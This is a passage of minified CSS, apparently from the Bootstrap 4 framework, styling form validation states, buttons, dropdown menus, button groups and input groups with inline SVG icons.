1rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}.form-check{display:block;padding-left:1.25rem;position:relative}.form-check-input{margin-left:-1.25rem;margin-top:.3rem;position:absolute}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{align-items:center;display:inline-flex;margin-right:.75rem;padding-left:0}.form-check-inline .form-check-input{margin-left:0;margin-right:.3125rem;margin-top:0;position:static}.valid-feedback{color:#28a745;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(40,167,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;left:0;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#28a745;padding-right:calc(1.5em + .75rem)!important}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{background-position:right 1.5rem center;padding-right:3rem!important}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-valid,.was-validated .custom-select:valid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat;border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#34ce57;border-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;left:0;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{background-position:right 1.5rem center;padding-right:3rem!important}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat;border-color:#dc3545;padding-right:calc(.75em + 2.3125rem)!important}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#e4606d;border-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{align-items:center;display:flex;flex-flow:row wrap}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{align-items:center;display:flex;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{align-items:center;display:flex;justify-content:center;padding-left:0;width:auto}.form-inline .form-check-input{flex-shrink:0;margin-left:0;margin-right:.25rem;margin-top:0;position:relative}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:#212529;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.25);outline:0}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{background-color:#007bff;border-color:#007bff;color:#fff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{background-color:#0069d9;border-color:#0062cc;color:#fff}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#007bff;border-color:#007bff;color:#fff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{background-color:#0062cc;border-color:#005cbf;color:#fff}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{background-color:#5a6268;border-color:#545b62;color:#fff}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{background-color:#545b62;border-color:#4e555b;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-success{background-color:#28a745;border-color:#28a745;color:#fff}.btn-success.focus,.btn-success:focus,.btn-success:hover{background-color:#218838;border-color:#1e7e34;color:#fff}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745;color:#fff}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{background-color:#1e7e34;border-color:#1c7430;color:#fff}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-info.focus,.btn-info:focus,.btn-info:hover{background-color:#138496;border-color:#117a8b;color:#fff}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{background-color:#117a8b;border-color:#10707f;color:#fff}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{background-color:#e0a800;border-color:#d39e00;color:#212529}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{background-color:#d39e00;border-color:#c69500;color:#212529}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{background-color:#c82333;border-color:#bd2130;color:#fff}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{background-color:#bd2130;border-color:#b21f2d;color:#fff}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light.focus,.btn-light:focus,.btn-light:hover{background-color:#e2e6ea;border-color:#dae0e5;color:#212529}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{background-color:#dae0e5;border-color:#d3d9df;color:#212529}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{background-color:#23272b;border-color:#1d2124;color:#fff}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{background-color:#1d2124;border-color:#171a1d;color:#fff}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{border-color:#007bff;color:#007bff}.btn-outline-primary:hover{background-color:#007bff;border-color:#007bff;color:#fff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{background-color:#007bff;border-color:#007bff;color:#fff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-success{border-color:#28a745;color:#28a745}.btn-outline-success:hover{background-color:#28a745;border-color:#28a745;color:#fff}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{background-color:#28a745;border-color:#28a745;color:#fff}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{border-color:#17a2b8;color:#17a2b8}.btn-outline-info:hover{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{border-color:#343a40;color:#343a40}.btn-outline-dark:hover{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{color:#007bff;font-weight:400;text-decoration:none}.btn-link:hover{color:#0056b3}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.2rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#007bff;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.btn-group,.btn-group-vertical{display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{flex:1 1 auto;position:relative}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{align-items:flex-start;flex-direction:column;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{flex:1 1 auto;margin-bottom:0;min-width:0;position:relative;width:1%}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.custom-file{align-items:center;display:flex}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-bottom-left-radius:0;border-top-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) 